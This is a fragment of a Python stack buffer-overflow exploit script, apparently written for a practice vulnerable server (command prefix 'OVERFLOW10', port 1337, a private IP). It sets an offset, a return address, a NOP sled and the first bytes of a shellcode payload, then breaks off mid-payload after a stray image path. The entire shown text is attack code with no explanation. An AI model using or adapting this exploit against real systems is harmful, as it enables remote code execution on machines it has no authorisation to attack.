 import socket
ip = "192.168.98.24"
port = 1337
prefix = "OVERFLOW10 "
offset = 537
overflow = ("A" * offset)
retn = "\xAF\x11\x50\x62"
padding = "BBBB"
padding = "\x90"*16
payload=("\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\xd2\x27\x32\x2e\x83\xee\xfc\xe2\xf4\x2e\xcf\xb0\x2e"